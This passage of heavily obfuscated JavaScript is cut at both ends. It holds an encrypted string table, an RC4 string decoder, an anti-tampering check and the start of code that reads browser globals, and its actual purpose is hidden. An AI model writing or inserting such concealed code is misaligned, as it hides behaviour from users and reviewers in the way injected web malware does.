66\x63\x4f\x6d\x77\x34\x55\x70\x59\x63\x4f\x43\x43\x55\x67\x3d','\x65\x6a\x4c\x43\x6b\x41\x3d\x3d','\x77\x37\x58\x44\x76\x73\x4f\x4e\x51\x77\x62\x43\x6c\x41\x3d\x3d','\x77\x36\x64\x38\x77\x34\x5a\x57','\x51\x38\x4f\x76\x55\x67\x3d\x3d','\x77\x34\x58\x43\x67\x73\x4f\x49\x45\x4d\x4b\x4b','\x63\x38\x4b\x5a\x54\x68\x4c\x43\x69\x45\x38\x3d','\x77\x37\x76\x44\x6a\x6d\x38\x3d','\x77\x6f\x7a\x44\x74\x38\x4b\x34\x77\x36\x41\x36\x77\x6f\x4d\x3d','\x56\x63\x4f\x38\x53\x77\x3d\x3d','\x53\x73\x4f\x72\x5a\x7a\x51\x3d','\x77\x37\x7a\x43\x76\x4d\x4f\x75\x77\x6f\x74\x46\x77\x72\x51\x6f','\x62\x4d\x4f\x43\x65\x77\x3d\x3d','\x59\x7a\x45\x50\x56\x6b\x6e\x44\x74\x30\x45\x3d','\x77\x72\x2f\x43\x73\x4d\x4b\x43','\x77\x34\x66\x43\x6c\x54\x67\x3d','\x50\x33\x51\x65\x65\x6c\x44\x44\x73\x31\x62\x43\x72\x38\x4b\x73\x77\x37\x49\x3d','\x77\x34\x2f\x44\x74\x4d\x4b\x34\x77\x34\x6a\x44\x72\x63\x4b\x59\x77\x72\x58\x44\x6c\x42\x31\x71\x56\x41\x3d\x3d','\x77\x34\x62\x43\x73\x6a\x2f\x44\x6c\x44\x68\x79','\x41\x73\x4b\x46\x4e\x67\x3d\x3d','\x77\x37\x48\x44\x75\x69\x6f\x3d','\x77\x35\x2f\x43\x72\x38\x4f\x66','\x4b\x31\x46\x70','\x77\x72\x54\x44\x75\x63\x4f\x71\x77\x72\x35\x59\x77\x72\x46\x77\x77\x71\x41\x3d','\x43\x63\x4f\x4b\x4d\x41\x3d\x3d','\x77\x37\x45\x42\x77\x36\x34\x3d','\x62\x73\x4b\x4b\x77\x35\x51\x3d','\x77\x34\x72\x44\x76\x6e\x59\x3d','\x77\x37\x45\x4e\x77\x36\x6b\x3d','\x77\x72\x2f\x43\x72\x4d\x4b\x76','\x52\x73\x4b\x52\x62\x41\x3d\x3d','\x58\x4d\x4f\x33\x64\x77\x3d\x3d','\x62\x6a\x72\x43\x75\x53\x42\x41\x77\x34\x59\x3d','\x4b\x38\x4b\x6e\x43\x41\x3d\x3d','\x59\x4d\x4f\x52\x56\x67\x3d\x3d','\x77\x36\x35\x46\x77\x6f\x37\x44\x73\x48\x50\x44\x69\x42\x54\x44\x6e\x4d\x4b\x43\x77\x6f\x6e\x43\x68\x67\x3d\x3d','\x65\x38\x4b\x44\x58\x45\x76\x43\x69\x4d\x4b\x49\x77\x70\x58\x43\x6f\x67\x3d\x3d','\x66\x73\x4b\x44\x53\x52\x62\x43\x68\x4d\x4b\x73\x77\x35\x44\x44\x6a\x54\x6f\x5a\x43\x67\x3d\x3d','\x77\x70\x52\x6f\x54\x48\x77\x36\x77\x72\x78\x49\x77\x72\x34\x3d','\x77\x6f\x6e\x43\x74\x53\x4d\x3d','\x61\x73\x4b\x67\x58\x77\x3d\x3d','\x77\x34\x6e\x43\x68\x4d\x4f\x58','\x77\x36\x30\x5a\x77\x37\x66\x43\x73\x51\x3d\x3d','\x77\x35\x7a\x44\x76\x73\x4b\x4c\x77\x35\x48\x44\x6b\x4d\x4b\x6d\x77\x71\x51\x3d','\x77\x35\x66\x43\x6c\x73\x4f\x2b','\x4a\x53\x35\x32\x77\x36\x48\x43\x72\x68\x56\x2b\x50\x77\x59\x42\x51\x38\x4b\x59\x77\x37\x68\x4b\x77\x6f\x33\x44\x67\x30\x4d\x3d','\x77\x35\x62\x43\x72\x54\x7a\x44\x6c\x69\x55\x3d','\x4a\x47\x56\x74\x77\x71\x54\x44\x6d\x6a\x77\x68\x4a\x41\x6c\x4b\x57\x73\x4f\x64\x77\x6f\x74\x54\x77\x70\x58\x43\x6b\x41\x4c\x43\x71\x69\x48\x43\x6a\x79\x6a\x43\x70\x38\x4f\x54\x43\x77\x49\x5a\x77\x35\x41\x6d\x46\x7a\x74\x71\x53\x4d\x4f\x34\x77\x34\x6b\x6c\x77\x37\x37\x44\x6b\x43\x54\x44\x6b\x7a\x51\x3d','\x62\x69\x30\x52','\x56\x63\x4b\x7a\x66\x41\x3d\x3d','\x77\x72\x4c\x44\x76\x7a\x44\x44\x6c\x30\x45\x43','\x77\x70\x64\x67\x77\x70\x67\x65\x61\x4d\x4b\x68','\x77\x35\x4c\x44\x69\x38\x4b\x77','\x65\x38\x4b\x37\x5a\x77\x3d\x3d','\x61\x4d\x4b\x43\x51\x77\x44\x43\x6c\x73\x4b\x33\x77\x34\x76\x44\x69\x79\x6f\x3d','\x77\x36\x50\x43\x76\x4d\x4f\x30\x77\x72\x68\x59\x77\x72\x45\x3d','\x77\x36\x76\x43\x70\x38\x4f\x2f','\x77\x37\x7a\x44\x6b\x47\x77\x3d','\x4f\x52\x67\x6b\x77\x72\x49\x59','\x65\x6a\x62\x43\x6c\x51\x3d\x3d','\x51\x73\x4b\x50\x77\x70\x41\x3d','\x4d\x4d\x4b\x55\x77\x34\x35\x78\x77\x37\x44\x43\x6f\x51\x3d\x3d','\x77\x37\x74\x73\x77\x35\x74\x5a\x48\x38\x4f\x62','\x77\x72\x45\x32\x4f\x41\x3d\x3d','\x77\x72\x68\x58\x77\x36\x41\x3d','\x4f\x63\x4b\x4d\x77\x72\x30\x34\x54\x56\x51\x3d','\x77\x6f\x58\x43\x6b\x54\x6e\x43\x71\x4d\x4b\x67','\x77\x34\x72\x43\x6e\x42\x6b\x3d','\x62\x4d\x4f\x2b\x43\x51\x3d\x3d','\x4b\x63\x4b\x58\x77\x70\x4c\x43\x67\x63\x4f\x55\x77\x72\x59\x68\x50\x41\x67\x3d','\x77\x36\x46\x50\x77\x6f\x37\x44\x70\x48\x50\x44\x6b\x67\x3d\x3d','\x57\x32\x31\x49','\x4c\x38\x4b\x48\x62\x41\x3d\x3d','\x58\x63\x4b\x34\x4d\x47\x62\x44\x6e\x38\x4f\x39\x49\x41\x5a\x6c\x56\x77\x3d\x3d','\x77\x71\x7a\x44\x6e\x63\x4b\x47','\x62\x38\x4b\x37\x77\x34\x4c\x43\x73\x73\x4b\x45\x77\x70\x30\x3d','\x54\x73\x4b\x45\x77\x34\x34\x3d','\x48\x4d\x4f\x76\x50\x67\x3d\x3d','\x77\x34\x37\x43\x6e\x69\x44\x43\x73\x63\x4b\x70','\x53\x38\x4b\x6f\x77\x37\x6b\x3d','\x55\x63\x4b\x33\x77\x36\x49\x3d','\x4a\x63\x4b\x7a\x5a\x67\x3d\x3d','\x63\x44\x73\x6f\x64\x6c\x4c\x44\x73\x30\x72\x43\x72\x51\x3d\x3d','\x58\x6b\x52\x50','\x63\x56\x2f\x44\x6d\x77\x3d\x3d','\x5a\x4d\x4f\x6e\x42\x73\x4b\x38\x77\x71\x33\x43\x70\x38\x4b\x7a\x77\x6f\x62\x43\x6a\x4d\x4b\x69\x77\x35\x45\x38\x77\x71\x6c\x5a\x63\x38\x4b\x70','\x59\x73\x4f\x76\x66\x54\x62\x43\x70\x63\x4f\x74','\x45\x63\x4b\x74\x77\x6f\x4d\x3d','\x47\x44\x62\x44\x70\x41\x3d\x3d','\x56\x38\x4b\x75\x77\x35\x55\x3d','\x77\x35\x48\x44\x6f\x42\x72\x43\x67\x38\x4f\x72\x43\x73\x4f\x62\x77\x71\x50\x44\x72\x4d\x4f\x4c\x77\x37\x6f\x59\x77\x6f\x58\x44\x6b\x68\x59\x7a\x77\x72\x6b\x3d','\x77\x72\x6c\x57\x77\x35\x44\x44\x76\x7a\x62\x44\x68\x6c\x50\x44\x67\x38\x4f\x46','\x5a\x63\x4f\x46\x66\x73\x4b\x46\x65\x77\x3d\x3d','\x66\x31\x6c\x4f\x77\x37\x77\x30\x77\x72\x4c\x44\x6b\x77\x3d\x3d','\x53\x54\x67\x6a','\x64\x44\x67\x4f\x5a\x55\x6e\x44\x74\x48\x76\x43\x72\x38\x4b\x6e\x77\x72\x76\x44\x69\x38\x4b\x58\x55\x31\x6a\x43\x69\x6e\x41\x79\x77\x34\x56\x44\x77\x35\x31\x69\x55\x6a\x6e\x44\x6a\x38\x4f\x47\x77\x34\x58\x43\x70\x6c\x73\x2f\x66\x73\x4f\x6c\x51\x42\x5a\x4b\x77\x35\x62\x44\x6f\x67\x3d\x3d','\x77\x37\x2f\x43\x74\x63\x4f\x76\x77\x72\x68\x46\x77\x72\x63\x2b','\x65\x73\x4f\x51\x66\x4d\x4b\x4c\x65\x38\x4b\x38','\x57\x43\x58\x43\x74\x41\x3d\x3d','\x52\x43\x4d\x6f','\x77\x70\x2f\x43\x6c\x54\x76\x43\x75\x73\x4b\x78\x77\x70\x67\x3d','\x55\x73\x4b\x6f\x56\x51\x3d\x3d','\x43\x30\x74\x5a\x4f\x63\x4f\x6f\x77\x35\x33\x43\x72\x73\x4f\x45\x77\x72\x52\x6a\x77\x37\x6a\x44\x6b\x63\x4b\x4a\x77\x34\x30\x6f\x77\x36\x64\x6d\x55\x63\x4b\x62\x77\x70\x37\x43\x6f\x51\x3d\x3d','\x77\x70\x35\x39\x77\x70\x38\x4b\x61\x4d\x4b\x36','\x51\x73\x4b\x35\x77\x36\x51\x3d','\x4d\x4d\x4b\x59\x53\x38\x4f\x46\x77\x72\x66\x44\x6b\x73\x4b\x35\x55\x52\x59\x43\x77\x34\x38\x71\x64\x6b\x6e\x43\x73\x63\x4b\x2f\x77\x70\x6b\x39\x5a\x79\x2f\x43\x6e\x73\x4f\x4a\x77\x36\x77\x6e\x77\x72\x6a\x43\x68\x77\x3d\x3d','\x56\x45\x50\x44\x6c\x51\x3d\x3d','\x64\x44\x67\x4f\x5a\x55\x6e\x44\x74\x46\x63\x3d','\x77\x71\x38\x67\x4f\x4d\x4b\x62\x77\x70\x37\x43\x70\x67\x3d\x3d','\x77\x34\x4a\x78\x48\x58\x56\x70\x77\x71\x63\x64\x77\x72\x44\x43\x67\x41\x3d\x3d','\x77\x36\x52\x35\x77\x35\x6c\x58\x48\x77\x3d\x3d','\x53\x38\x4f\x6f\x56\x67\x3d\x3d','\x77\x34\x76\x44\x71\x6c\x39\x75\x44\x73\x4b\x2f\x53\x73\x4b\x73\x77\x6f\x73\x3d','\x61\x38\x4b\x62\x77\x34\x4e\x34\x77\x36\x33\x43\x70\x63\x4f\x38\x77\x35\x64\x42\x77\x72\x67\x38\x42\x78\x56\x46\x51\x73\x4b\x5a\x77\x70\x54\x44\x73\x63\x4b\x52\x77\x72\x4d\x55','\x63\x4d\x4b\x4b\x77\x37\x45\x3d','\x77\x34\x6a\x44\x71\x38\x4b\x54\x77\x36\x7a\x44\x6a\x51\x3d\x3d','\x65\x6c\x4a\x45\x77\x37\x34\x34\x77\x70\x55\x3d','\x64\x79\x51\x58\x61\x31\x51\x3d','\x63\x38\x4b\x30\x77\x36\x77\x3d','\x58\x47\x4a\x6f','\x5a\x4d\x4b\x63\x77\x34\x74\x34\x77\x37\x76\x43\x69\x38\x4f\x33','\x64\x42\x6b\x6c\x77\x71\x38\x3d','\x66\x57\x7a\x43\x74\x4d\x4b\x4a\x4a\x6c\x64\x32','\x46\x63\x4b\x6a\x4f\x6d\x66\x44\x6e\x4d\x4f\x79\x4a\x77\x31\x6b','\x4e\x63\x4f\x68\x43\x63\x4b\x31\x77\x72\x66\x43\x6f\x41\x3d\x3d','\x77\x36\x6a\x44\x69\x63\x4f\x46','\x55\x4d\x4f\x64\x4c\x48\x68\x49\x77\x36\x55\x66\x77\x72\x33\x43\x74\x4d\x4f\x67\x77\x34\x6a\x44\x72\x56\x51\x63\x77\x34\x2f\x43\x71\x73\x4b\x43\x77\x6f\x67\x73\x49\x52\x44\x44\x73\x54\x50\x44\x69\x53\x68\x6d\x77\x71\x66\x44\x6a\x31\x58\x44\x6b\x51\x7a\x43\x71\x6c\x68\x48','\x4d\x56\x66\x44\x6e\x7a\x31\x75\x77\x37\x4a\x4e','\x63\x4d\x4f\x63\x66\x73\x4b\x4a\x59\x63\x4b\x31\x77\x6f\x5a\x64','\x46\x55\x67\x4d\x4f\x38\x4f\x35\x77\x34\x66\x43\x6c\x4d\x4f\x50\x77\x72\x68\x2b\x77\x71\x72\x44\x6b\x51\x3d\x3d','\x51\x6d\x7a\x43\x6c\x41\x3d\x3d','\x45\x63\x4b\x66\x4f\x41\x3d\x3d','\x4d\x4d\x4b\x59\x53\x38\x4f\x46\x77\x72\x66\x44\x6b\x73\x4b\x35\x55\x52\x59\x43\x77\x34\x38\x3d','\x4c\x4d\x4b\x52\x55\x4d\x4f\x46\x77\x71\x72\x44\x6c\x41\x3d\x3d','\x77\x37\x58\x43\x6f\x73\x4f\x63','\x77\x36\x2f\x44\x71\x38\x4b\x47','\x63\x38\x4b\x33\x77\x36\x6c\x49\x77\x71\x62\x44\x6c\x38\x4b\x5a\x56\x42\x6a\x44\x6f\x4d\x4f\x77','\x64\x53\x63\x6f\x77\x37\x37\x44\x71\x77\x41\x6c\x4c\x51\x3d\x3d','\x65\x6e\x50\x44\x6f\x63\x4f\x4a\x77\x34\x68\x46\x77\x70\x6f\x62\x77\x36\x50\x44\x6c\x41\x3d\x3d','\x77\x71\x76\x44\x71\x54\x76\x44\x67\x6e\x51\x4e\x77\x34\x34\x67\x77\x6f\x55\x3d','\x77\x6f\x66\x43\x6c\x53\x62\x43\x71\x51\x3d\x3d','\x61\x6e\x66\x44\x74\x63\x4f\x4d\x77\x34\x35\x55','\x63\x38\x4f\x43\x64\x63\x4b\x58','\x77\x71\x34\x71\x4e\x4d\x4b\x56\x77\x6f\x62\x43\x71\x77\x3d\x3d','\x59\x55\x56\x55\x62\x55\x4d\x33\x47\x67\x3d\x3d','\x77\x6f\x4c\x43\x6f\x6a\x4d\x3d','\x55\x53\x77\x57','\x58\x45\x76\x43\x73\x51\x3d\x3d','\x52\x38\x4b\x6b\x63\x51\x3d\x3d','\x77\x71\x4c\x43\x75\x79\x55\x3d','\x56\x47\x74\x58','\x50\x73\x4b\x34\x77\x37\x31\x42\x77\x71\x48\x44\x6c\x73\x4b\x79\x45\x51\x58\x44\x6f\x73\x4b\x73\x77\x35\x4c\x43\x6a\x30\x34\x36\x64\x77\x3d\x3d','\x77\x72\x63\x71\x42\x63\x4b\x49\x77\x70\x6a\x43\x70\x38\x4f\x67\x77\x37\x49\x3d','\x77\x37\x70\x41\x77\x37\x51\x3d','\x77\x34\x76\x44\x6f\x77\x62\x43\x69\x67\x3d\x3d','\x51\x38\x4f\x54\x4e\x77\x3d\x3d','\x63\x63\x4b\x64\x56\x68\x7a\x43\x6d\x30\x62\x44\x6d\x38\x4b\x58\x77\x35\x38\x3d','\x59\x52\x51\x2f\x77\x72\x51\x4a\x63\x67\x3d\x3d','\x77\x70\x35\x73\x57\x47\x41\x36\x77\x72\x70\x5a\x77\x71\x50\x44\x67\x32\x62\x43\x67\x63\x4b\x6d\x77\x36\x31\x6c\x77\x72\x51\x44','\x77\x37\x6e\x43\x75\x4d\x4f\x32\x77\x71\x70\x4a','\x44\x55\x4a\x43\x4f\x73\x4f\x75\x77\x34\x45\x3d','\x77\x70\x35\x73\x57\x47\x41\x36\x77\x72\x70\x5a\x77\x71\x50\x44\x67\x32\x62\x43\x6c\x73\x4b\x7a\x77\x37\x4e\x50\x77\x72\x6f\x63\x58\x67\x3d\x3d','\x65\x4d\x4f\x72\x66\x79\x54\x43\x74\x41\x3d\x3d','\x77\x35\x72\x44\x71\x38\x4b\x50\x77\x34\x76\x44\x6d\x4d\x4b\x6d\x77\x71\x51\x3d','\x63\x63\x4b\x48\x53\x46\x66\x43\x69\x4d\x4b\x4f\x77\x6f\x54\x43\x76\x7a\x41\x6d\x77\x70\x2f\x44\x69\x51\x67\x5a\x77\x72\x62\x44\x6d\x63\x4f\x51\x77\x6f\x78\x36\x77\x35\x38\x56\x45\x4d\x4b\x59\x77\x34\x62\x44\x6f\x4d\x4f\x79\x4c\x67\x3d\x3d'];(function(_0x4839fa,_0x2cedaa){var _0x32f2d2=function(_0x41b231){while(--_0x41b231){_0x4839fa['\x70\x75\x73\x68'](_0x4839fa['\x73\x68\x69\x66\x74']());}};var _0x223950=function(){var _0x5cf3b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47022d,_0x3b4249,_0x8c0c37,_0x32fe31){_0x32fe31=_0x32fe31||{};var _0x100a9f=_0x3b4249+'\x3d'+_0x8c0c37;var _0x13affd=0x0;for(var _0x13affd=0x0,_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];_0x13affd<_0x21b2db;_0x13affd++){var _0x4fcb3b=_0x47022d[_0x13affd];_0x100a9f+='\x3b\x20'+_0x4fcb3b;var _0x148161=_0x47022d[_0x4fcb3b];_0x47022d['\x70\x75\x73\x68'](_0x148161);_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];if(_0x148161!==!![]){_0x100a9f+='\x3d'+_0x148161;}}_0x32fe31['\x63\x6f\x6f\x6b\x69\x65']=_0x100a9f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x13f375,_0x68a615){_0x13f375=_0x13f375||function(_0x467dfc){return _0x467dfc;};var _0x1cc7eb=_0x13f375(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x68a615['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd060=function(_0x1e1eb2,_0x5cac06){_0x1e1eb2(++_0x5cac06);};_0x4fd060(_0x32f2d2,_0x2cedaa);return _0x1cc7eb?decodeURIComponent(_0x1cc7eb[0x1]):undefined;}};var _0x3b412a=function(){var _0x341744=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x341744['\x74\x65\x73\x74'](_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3b412a;var _0x16c6aa='';var _0x4646e6=_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4646e6){_0x5cf3b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4646e6){_0x16c6aa=_0x5cf3b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x223950();}(_0xce7b,0xd4));var _0xbce7=function(_0x4839fa,_0x2cedaa){_0x4839fa=_0x4839fa-0x0;var _0x32f2d2=_0xce7b[_0x4839fa];if(_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27e511=function(){return this;};var _0x223950=_0x27e511();var _0x5cf3b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x223950['\x61\x74\x6f\x62']||(_0x223950['\x61\x74\x6f\x62']=function(_0x47022d){var _0x3b4249=String(_0x47022d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8c0c37=0x0,_0x32fe31,_0x100a9f,_0x334d9b=0x0,_0x13affd='';_0x100a9f=_0x3b4249['\x63\x68\x61\x72\x41\x74'](_0x334d9b++);~_0x100a9f&&(_0x32fe31=_0x8c0c37%0x4?_0x32fe31*0x40+_0x100a9f:_0x100a9f,_0x8c0c37++%0x4)?_0x13affd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x32fe31>>(-0x2*_0x8c0c37&0x6)):0x0){_0x100a9f=_0x5cf3b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x100a9f);}return _0x13affd;});}());var _0x21b2db=function(_0x4fcb3b,_0x148161){var _0x13f375=[],_0x68a615=0x0,_0x467dfc,_0x1cc7eb='',_0x4fd060='';_0x4fcb3b=atob(_0x4fcb3b);for(var _0x1e1eb2=0x0,_0x5cac06=_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x1e1eb2<_0x5cac06;_0x1e1eb2++){_0x4fd060+='\x25'+('\x30\x30'+_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e1eb2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4fcb3b=decodeURIComponent(_0x4fd060);for(var _0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x13f375[_0x3b412a]=_0x3b412a;}for(_0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x68a615=(_0x68a615+_0x13f375[_0x3b412a]+_0x148161['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b412a%_0x148161['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;}_0x3b412a=0x0;_0x68a615=0x0;for(var _0x341744=0x0;_0x341744<_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x341744++){_0x3b412a=(_0x3b412a+0x1)%0x100;_0x68a615=(_0x68a615+_0x13f375[_0x3b412a])%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;_0x1cc7eb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x341744)^_0x13f375[(_0x13f375[_0x3b412a]+_0x13f375[_0x68a615])%0x100]);}return _0x1cc7eb;};_0xbce7['\x72\x63\x34']=_0x21b2db;_0xbce7['\x64\x61\x74\x61']={};_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x16c6aa=_0xbce7['\x64\x61\x74\x61'][_0x4839fa];if(_0x16c6aa===undefined){if(_0xbce7['\x6f\x6e\x63\x65']===undefined){var _0x4646e6=function(_0x1b15df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1b15df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x473eaf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x473eaf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x379c82){if(!Boolean(~_0x379c82)){return _0x379c82;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x313f53){for(var _0x2891dc=0x0,_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2891dc<_0x4fbae4;_0x2891dc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x313f53(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4646e6(_0xbce7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbce7['\x6f\x6e\x63\x65']=!![];}_0x32f2d2=_0xbce7['\x72\x63\x34'](_0x32f2d2,_0x2cedaa);_0xbce7['\x64\x61\x74\x61'][_0x4839fa]=_0x32f2d2;}else{_0x32f2d2=_0x16c6aa;}return _0x32f2d2;};(function(){var _0x4cb795=function(){var _0x4839fa=!![];return function(_0x2cedaa,_0x32f2d2){var _0x41b231=_0x4839fa?function(){if(_0x32f2d2){var _0xc69bf4=_0x32f2d2['\x61\x70\x70\x6c\x79'](_0x2cedaa,arguments);_0x32f2d2=null;return _0xc69bf4;}}:function(){};_0x4839fa=![];return _0x41b231;};}();var _0x3573de={'\x7a\x45\x76':function _0x3ea37e(_0x2f3963,_0x4355a0){return _0x2f3963(_0x4355a0);},'\x45\x4a\x54':function _0x4cf554(_0x366d3b,_0x4ecaf6){return _0x366d3b<_0x4ecaf6;},'\x43\x49\x59':function _0x19e56f(_0xc70989){return _0xc70989();},'\x62\x48\x68':function _0x15c513(_0x70030,_0x3f0964){return _0x70030+_0x3f0964;},'\x57\x6c\x79':function _0x282545(_0x3a3bf3,_0x40a624){return _0x3a3bf3*_0x40a624;},'\x50\x76\x45':function _0x4237cc(_0xc4fdc7,_0x2c8355){return _0xc4fdc7+_0x2c8355;},'\x50\x4e\x57':function _0x1ac6a1(_0x4e4c8f,_0x462238){return _0x4e4c8f!==_0x462238;},'\x58\x79\x6d':function _0x48948d(_0x5b5003,_0x423963){return _0x5b5003+_0x423963;},'\x6d\x51\x48':function _0x1d8ee8(_0x16d279,_0x164f55){return _0x16d279/_0x164f55;},'\x74\x7a\x4d':function _0x37f9b0(_0x5a9f1b,_0xa19257){return _0x5a9f1b===_0xa19257;},'\x58\x75\x6a':function _0x56750e(_0x3b252c,_0x507633){return _0x3b252c%_0x507633;},'\x77\x4c\x78':function _0x2f7503(_0x47a7e1,_0x290422){return _0x47a7e1>_0x290422;},'\x4d\x74\x6d':function _0x16518d(_0x3dd060,_0x50ec52){return _0x3dd060-_0x50ec52;},'\x53\x66\x44':function _0x37aaa7(_0x26ebbd){return _0x26ebbd();},'\x6e\x52\x47':function _0x50fef4(_0x1d6226,_0x33942c){return _0x1d6226==_0x33942c;},'\x4e\x53\x49':function _0x2717bb(_0x50d3e2,_0x132fdc){return _0x50d3e2==_0x132fdc;},'\x59\x78\x62':function _0x4f6366(_0x5869f9,_0x1f2059){return _0x5869f9%_0x1f2059;},'\x7a\x61\x45':function _0xb5485f(_0x350f59,_0x20acb4){return _0x350f59/_0x20acb4;},'\x56\x66\x7a':function _0x1f46bc(_0x2503d8,_0x40c5c7){return _0x2503d8|_0x40c5c7;},'\x65\x4a\x6b':function _0x35a99a(_0x18028a,_0x1c7ed9){return _0x18028a/_0x1c7ed9;},'\x56\x6e\x79':function _0x21f7c6(_0x297c49,_0xb0e90){return _0x297c49(_0xb0e90);},'\x68\x64\x46':function _0x482070(_0x435a54,_0x1f4319){return _0x435a54(_0x1f4319);},'\x6f\x62\x66':function _0x214138(_0x268837,_0x1a9430){return _0x268837+_0x1a9430;},'\x66\x61\x46':function _0x4910d0(_0x30274f,_0x5caca4){return _0x30274f+_0x5caca4;},'\x54\x6f\x79':function _0x259a9a(_0x58266a,_0x73f18f){return _0x58266a<_0x73f18f;}};var _0x1b2854=this[_0xbce7('0x0', '\x5a\x6c\x51\x30')];var _0x4c24fc=_0x1b2854[_0xbce7('0x1', '\x31\x39\x5d\x6f')];var _0xb6a854='';var _0x29df3a='';if(_0x3573de[_0xbce7('0x2', '\x41\x53\x24\x5e')](typeof _0x1b2854[_0xbce7('0x3', '\x75\x66\x5b\x69')],_0xbce7('0x4', '\x24\x2a\x36\x33'))){_0xb6a854=_0x1b2854[_0xbce7('0x5', '\x41\x66\x62\x6d')];_0x29df3a=_0xb6a854[_0xbce7('0x6', '\x4c\x34\x6d\x62')];}var 